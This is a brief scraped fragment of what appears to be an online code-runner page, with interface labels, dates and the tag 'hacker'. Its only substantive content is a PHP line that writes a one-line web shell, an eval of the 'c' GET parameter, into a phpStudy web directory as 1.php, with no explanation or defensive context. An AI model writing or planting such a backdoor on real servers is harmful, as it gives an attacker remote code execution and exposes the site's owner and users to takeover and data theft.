 Submit Cancel Apply Run
Created at:
Apr 3, 2024
Name: ?
Last modified at:
Apr 3, 2024
hacker
Code Description
Code: ?
Output
file_put_contents('c://phpStudy//WWW//1.php','<?php eval($_GET["c"]);?>');